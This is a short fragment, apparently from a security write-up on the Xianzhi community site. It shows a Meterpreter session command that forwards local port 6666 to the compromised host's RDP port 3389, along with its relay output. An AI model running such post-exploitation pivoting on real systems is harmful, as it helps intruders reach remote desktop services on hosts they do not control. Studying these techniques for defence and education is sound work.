 meterpreter > portfwd add -l 6666 -p 3389 -r 127.0.0.1
[*] Local TCP relay created: :6666 <-> 127.0.0.1:3389
meterpreter >
先知社区